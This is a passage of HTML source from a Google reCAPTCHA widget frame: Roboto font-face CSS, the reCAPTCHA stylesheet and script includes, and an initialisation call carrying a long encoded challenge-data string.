  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J2sXBXMsUCKv-RhYYsEkzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J2sXBXMsUCKv-RhYYsEkzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J2sXBXMsUCKv-RhYYsEkzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxEwptHw7k/Z8KUw6wgwqpBIhNIw7XCphHDgkU/w6pnZDnCoMK7ciIiwqMyW8OvXMO+wo3Di8K5Z01vwqEBwq0EGcOZw4ILNsKhw4tuasKRwp1PXcOWwowaL8KyB8OWLsK5G8OiTcOyMSLCgMKsw69Ewr/DpDPCqXPChsKswq09ZVkcB0fCk8OvwrrDiAzCgsK5fMKQOAEcSsK6wo1AEMODwqkYTMO+wrFfW8OkNMOqw4YoCcKJCcOiwpfCmX5Nw5YYX0HDg1PCm8KmwqHDkmY6AijDscOGwqo9w4XCsMOtw6jDq3TCmAs9OH08D8OgwrRraMO+w6fClsKIQ8KbDcKowp8Zwp/DgWjCu8K3eE8vGAbDgcK9F8OIwpPDrcKSZDbCnQXDsXdGw7LChsOQw6YXwrPCt27Dq3LDoh9ZR3E2E8KeWMOPVsOnw4IOwrEJEQrDrGcHw71vB3vDmsO9wpR4RsK3wocUSVtGwrl/w4Y6b8OWfRjDokUsfMODFBAZZ8Kwwqgcw7jDuMOCWyXDixzDkRnChcO5MzXClMOuw6vDtlXCnsOjwqPDmwtYw7/ChsOmMSZIwqI8w4E7HR/Ds3ZLMcOgwqh8wp/DsBV1woNRecORQMKhwoLCkcKRwpvCuWsswpFBwrvCgMOQwpzDrW7DrcOcCMKlwpnCoTJCAk0iHjXCmcK1wolgw4BEwqELCMKdLMKgwpjDuAXCnywRw7xaFX/DqcKqwoFceHh3PcKFwqYWZ8OXck99w7A7wpNhCy/ClMORw4/CuMOkKQxnw77DkcKOwqzDmxLDnEnDsW/[base64]/DqsK3w7wvOgTDh8O/d0xTJ8KFwoDCrsKnw7zDusOYwoXDmcO1w6XClXNHccK5wqklZSwzw5jDkA7Dm8OJw4nDssOaWMOUwqzCg8KXwp/[base64]/w4MNMMKleWNYwp9tw4wkNcOmwpzClWkKXsOVRSlcwpLDgMOfw501w5Agw64Rwq7Dt8KFccObAcOkw7R1wqnClybCk8OZIzhzVsK/HsKwSWJPVHzDnsOLUsK6w4ECOsKew7tdwptOw75OZcKRwr3DpMO5wrcuBcKKeMOXbBrDmMK4wobDpMKdwqPChElBQsKTwoDCrn8VwpzDu8OpI8K+w6bChsOhbXJVw7TDkSYFwrrCgMOtY3snDMO1RDnCpMKDwo/DrVxpdsKqVUvDqsKzaFl8QcO5fGJCw7PCu0snw5xLBFHDkMKSwo7Dk8ONw7rDm8O7fMOxw63CmsKXUMO/wqHDrcKawqPDtAUdMcO2w5PDncOPw7Q8TAcEbsOiw5zDlRRTw49Qw77CsmV6wrzCmUzClcK8w7XDv8OCwoPDk8KlXsOJZ8KHXcODw5VcwpdrwrNvw7LCiMO+w6wuecKjXGnCvS/CiRrDrsKFwpLCpm/CuMK0eyovRgzClQrDocO8LcK5R1DCm8KwKWMDZMO8TV7CksKTOMOzw7thSkYlw5fDhMKDwp/DkCkeworDjMKVHcKCCcOPdgLDkmxDXSLDrUvCoCnDiwUswpxTLsOlw5FSJ8OeTcKdIMOGwpZhChHDhcK2w6BYHsOfwqp/wr/Clz5Iw7TDpxxteVB5AS7CnsKRw5NRwp/[base64]/[base64]/[base64]/w6Qzw47ChFgjTiIiw5rDgXAGw7DCkMKhNcOJwp5CUMOaacK/wpUBwqXDi8ODwq3DkwfDhS7DhRHDtjPCscOuUXHDkcOKwoFBeBXDpAHCgWrDpzLDiw5ewqvDpcK5NHMwwrcMw63DisOlwosxKsKzccOfwpkrwp1/BcKhw7nCicKpw5Zfd8KvSjXCtCnDr8KpW1PClAtEB8O1w58Cw5PCn8OXOS3DuigkOsKrO8KVDyMWw6Q0OMO8GMOSRcOxwo5zw6JbVcORw5YtfhJpw41YE8KywoYYw7Vlw5DCgG5TK8O0wq0BwpERw4DCjMOZworCmsO4T8KgWz94w6E+a8Owwp/DsFbCtMKLw4PCl8KlPlzDpA7CtMK4GsKfJUpGH0wLwozDosO8w5U8wqduw5hLw7hsD0J1CnINwp3Cq3deAMODwqDDosKSZD7CucO3WGASwo5/K8OvwqbDh8OYw4h3Wj4zwqRbJsKvHSbCn8KEwqsOwo3DmcOVPsOnIcOfSsKPCMK9w5nCoMKnworDjnDCkMOJEMKUwp0sECzDpSrCj8Khw6LCv8KewoHDl1zDhMKrwqp3RsK6fcK/[base64]/e2QXw587wpzDrsK1w6MEc37CiwPDtsObw5RbwpxNwqzDtQt+PsOZbT5Gw4PDuXTDoMKrw6xNwprDvMOvIEpQZcObwqHDu8K0PMODw7hrw591w5pCM8Obw5bCp8OXw4bCssOAwqIiIsK1LmrCsjZzwrMaw5tTGcKuCzs/[base64]/woAcwqYGKHg8FRRyw6jCh1PDpMKgfA/DkmzCl08UaFbDuyIxGcKFbsOxRWLCu3vDpcKhw7V3wpdQDDzCmcOuwpdGEmnCvjHDt3olYMOyw5jDk05Bw7/DmcONO1ovw7zCssOkUm/CiUQww6lYW8KCI8Kdw6HDlH/DlcKvw6DCj8KjwqRUXsO3wo3CujUvw4TDnMKIVwHCpjwtMwnClGbDl8OMwqtkMiHDsVTDtcOfwrRBwobCllLDrDgPwr/CoCfCo8OgNHAEAkfCsz3Dm8O4worDqcKRTm3Cj3fDhsK7e8O8w5vDgQVuw59OHcKMTVR6acOLwos5wr/[base64]/CusOZwp86KsOXMAsmw6nCi8OZScO7w7zCl1DCoUMbaS45Z1fDlMKZw5fCi0EGUsKwNMO4w5XDhsOAAMOdw7AFAMOBwqQ4woduwpbCo8KiAcOhwpnDncOtFcOLw4rDnsO4w7LDnHbDnTpKw7NyK8KhwoHCvMKNcsKdw5zDpsO/Fxc+w6fDusOYCcKuZsKrwrMPa8K9G8KLw6d5cMKdBBFRwofDlMOOCytqCsKjwpPDmC9QTBfCoMO+McO3aisiWjHDj8KHQxMeZU8bFcKgeHPDvMO/XsK1N8OYw7rCqMOfaTDCimZvw63DqMOYwrHCq8O0XBDDq3TClcOKwoIzRSnCr8O6w5jCrcKYCMKMw7QtPn3CoTltDxLCg8OgAhzDhnLCjgAewpVKQx/[base64]/[base64]/DvQMnYcKtw6VDS8KcMRkaAzh3KsOywr7DisKiw7zCmMKuUMODS2MgKMKjZnQIwrDDgcOLw6PCvMOSw5o8w51nA8O0wqbDni/DskIDw5dYw6lzwr7Cn2tZEw5Nwr1Gw6LCjcK2aEQIL8O9w48QAGxVwoVuw5sCK3AlwpjCigvDsFQ+FcKKYR/CiMKmLQtAbUzCtsKOw7jCowYEDcOGw7rCmWJWJXvCuDjDpS42wqFmIsKAw4zDm8KVGDobw4/CqD3Cox10w4wQw53Ct2ATYQNCwo3CkMKsD8OcDSTCrW3DkcKjw4LDm2FdUcK9a27Dh17Ct8OqwpV/RzHDrsKCVhogKwTDhsOcwqh0w4zDr8Knw6LDrsOCwrPCjHDCghwCXHJPw7jDuMOkJTzCnMOswotlw4TDj8O/wovDkcOkw77CucO6wojCnMKPGMKPXMK0wo7Cilx7w77CqCAxfcKONQI4C8Obw4BUwp9Jw4jDv8OrFkRlwrk3aMOPwoF5w7HCtmXCoXPCsGUUw5/CgAB/wp0IFWTCvU7DmMOLP8OeHWoSYMK3R8OhLlHDjj/Cp8OYfCLCrsOcw73Dvn5VXsOtNsO2w6oHJMOkw4vCkUhuw7HCvMOFGmbCt0/CssKVw7fCjQvDiGt/T8KYBXrDr0fCusONwoY5Y8KITSIeXsKCw4PCuXHDv8KQMMOyw5HDn8K5wrkMWivCjkLDpCMfw7tIwr7DlMO/w5LCu8K2w4/[base64]/VGPCq1cbw6vDoMOywrfCosKDw43DgMOqwrw1wonDpzktwr9/DBlIGMKYw4XDgHzCvwfCqilqw6/Ck8OzDEfCoAd2e07ClhHCk0smwqFTw4LDj8Kpw4LDvU/[base64]/DtsOSw5jDlcKSw6HCjsKkw4HCpcOkwrXDqC1uTFt2cMOkwrYkeFHCjy/CvQ7DmcOGTMO7w6t7IMK2HMKlDsKYbmA1GMKSLAxvdTvDhj3DsiI2NcOxw4HDpsOAwrIQEWvDuF0/wovDlRLCmgBiwq7DgsKcSB3DmgnCgMKiKSnDtkrCssOjGsKJS8K+w7/DjcKywrIxw5PCh8OSViTCmzPCrULDjhA4w5zCh0UHQS8BWMOOOsKHw5fDgsOZB8Kfw4AwEsOYwofDr8Kzw4/DosKewpjCkz/ChyTCtUl9Ym/Dni/CqQnCkcOhM8KEOUJlAS3Ch8OKEUjDscO+w5PDucOXLRw9wp7Dmy7CtcO/w7tNwoZpVcKVAMOndcK0E3TDvgfCs8KpI2JFwrQqwrUuw4bDog4GPVEbEcKowrJTanLCs8OaWMOlKsOKw44cw53DsnTDmXfCiw/[base64]/a15Ew4nChlrCm8KwQl5Fwo3CtjogH8KdCiclFjJpKcOLwpLDisKJOcKswoLDmRPDpxHCvQ4Dw5/[base64]/CunYDesKjVCECw4bCgg5qYsOhwqTCrUzDrgQ8wrBxw6cTVFLCjmjDgUrCsRXChQHDhAXCt8KpwpVCw4N2w6PCpz9qwqBhwrvCkGPCi8Kzw4nDlcO/QcOLwq9FIxl8wp7Cp8OFw4MZw4nCs8KdMS7DpALDg0PChMO3S8O+w5N3w5wKwqFvw6U7w5ozw5bDmMKuVcOUwpPDjMO+Z8OwTMO1C8K1VsOiw57CoS8kw54rw4B9wqPDolLDmW/[base64]/[base64]/CvGsSw4zCr1nDg1bCrkhfe8Ozw45Lw7wjUsOxw5fDuMOGYi/[base64]/wqjCusOeEDLCqkzDocOxw43CrcO3QMK3w57Du10lIgcracOpcW5KEsOuEcO0Cl5QwqXCrcO/TMKrdGwFwrbDoWU1wppNJMK1wp/CpH0cw6gGF8Kjw5XChMObwoLCtsOJUcKkbTUXCQ/DnsKow5QQwpYwEkURwrnDs1zDlMOtw4rDscOvw7vCj8KXwo9TfMK/[base64]/CgsKzfzVOScOuwos8DQwQecO8w4DDmgTDlsO7SsORWMOsIsKiw7BbSwQyego1agBLwrvDj2Y2SAFOw7piw7gFw4HDsxMASjZsI2bChcKjw61ddRoPKMKcwpjDkWTCqMOICW/CuGdYCT9wwqPCoRIHwqwgQWPCuMO3woHCjhXChgnDoQQvw4/DnsKyw7Qxw65kSVfCp8K9wq7DtMO2GMKbCMOhwosVwosSWCzDt8KtwpjCoBUSd1bCscOlU8Ktw4l0wqHCvBBYEsOVYMOpbFHCmGkCCzzDlVDDr8O1wroTcsK4e8Kjw4ZXNcKpCcOYw4vCvlHCtMO1w4oLbMOgSjY2fsOrw7/Cm8O/w7/CtWZ8w6VNwqjCh1UgNz1+w5bCmj3DmUsgeRAeKDlbw7vDjzpECEh2T8Khw4AEw5jClsOyZcOFwqJuFsKYPMKsTn5ew67Dqw3Dm8Ktwr7CvnnCpH/DlzJRRDEsISw3UcKswp5XwpB+ByQWw7bCgSxDw5vCq0lFwqwPBWbClmwhw6fClMKMw5sfCl/[base64]/DuMK9Z8OSwp8jI8KvwqHDk8OVw5DCm0jDnEwJYSQuMyo6w77DnGYZbCjDpm9WwpLDicO6w4VpE8K8wq7Dl0IJLsK2HmPCtHrDhmUVwpzDh8KCdwsfw7fDqDPCucKMGMKSw5QPwqAcw5IYSsO+BcK7w5fDs8KVSA92w5LCnMK4w7kNfsO/w6bCkVzCjcOYw70aw6nDqMKLw7LCjcKsw5HCgsKMw4hPw6LDkMOvc1Y/[base64]/CqMK1ZDdywphqw7NGw77CksKjw4LDiMOachxywrQOwoVDXgbCoMK9w4Jxwrtqwp9maTrDjMKSLw8EGSvDp8KFKsK7wqjDgsOQWMKAw6AfIsKYwp4awp3Cv8KWVz5YwrN9woIlwq8ewrjDi8KaXsOlwpd8R1PCn088wpMlby1Zwrt2wr/Ct8OvwpbDocODw6QzwocAMHXDn8ORwrnCqWbCssOFQMK0w7/ClcKVX8K7LsOKa3fDt8KPRSnChMKNOsKGYD7CgcKnccOsw5IIfcK9w4jCgUtZwo8nWBkUwrPDrkPDt8KawrXDpMKETAkqw5LCi8KYwq3CsSbCvCt1wp1LZ8OZccOMw5DCmcKrwqrCqGTDp8O5ecKxesKAwqjChDhmd0woaMKQc8ObBcK/wp7Dn8Obw7Emwr13w63C